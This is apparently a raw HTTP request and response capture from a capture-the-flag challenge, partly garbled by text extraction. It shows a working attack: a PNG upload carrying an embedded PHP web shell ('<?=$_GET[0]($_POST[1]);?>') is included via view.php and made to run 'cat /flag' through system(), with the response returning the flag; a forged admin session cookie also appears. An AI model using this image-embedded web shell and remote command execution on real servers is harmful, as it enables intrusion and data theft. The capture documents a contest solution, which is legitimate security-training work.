 POST /view.php?image=/upload/1848457740.png&0=system HTTP/1.1
Host: 210.44.150.15:48976
Content-Length: 13
Pragma: no-cache
Cache-Control: no-cache
Origin: http://210.44.150.15:48976
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://210.44.150.15:48976/check.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=
eyJyb2xlIjp7ImZsYWci0iJ7ey5fX2NsYXNzX199fSIsImlzX2FkbWluIjoxfX0.ZxdwBQ.U1LJNJna3fuDXTJF0TdrD3
ecgyo; PHPSESSID=c26415d2c34f232ee8fcafc6dae91d3f; yzmphp_adminid=
6a4cFHaXxdE7Rc4Cbpd1vuDKSbXZcsUXf-_2stwX; yzmphp_adminname=
4c7amPzAHGKNp-8kGdhMI4bNQkkBljKdBaGPNqUZzQBc6Lc;
6553c618438d1fd8391a21422b0bd5c1__typecho_uid=1;
6553c618438d1fd8391a21422b0bd5c1__typecho_authCode=
%24T%24JK9k1BlUe9cec435ea22ec6bf76d49b5247ff18a9
Connection: close
1=cat+%2Fflag
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Oct 2024 14:10:17 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Connection: close
6 Content-Type: image/png
7 Content-Length: 410
8
9 PNG
10
11 IHDR üí£
pHYsÄÄ +`IDATH c\<?=$_GET[0]($_POST[1]);?>X Ásˆ7 ü Û~_Ó}ª’÷ñãÉ¿_ï|²00cÙ¹gýÙ=Î2
Q0
12 FÁ(£` Q0
13 ²xIEND®B` PNG
14
15 IHDR üí£ pHYsÄÄ +`IDATH c\SHCTF{92be7c84-744c-4738-9c73-29f134bdfff6}
16 SHCTF{92be7c84-744c-4738-9c73-29f134bdfff6}X Ásˆ7 ü Û~_Ó}ª’÷ñãÉ¿_ï|²00cÙ¹gýÙ=Î2
0
17 FÁ(£` Q0
18 ²xIEND®B`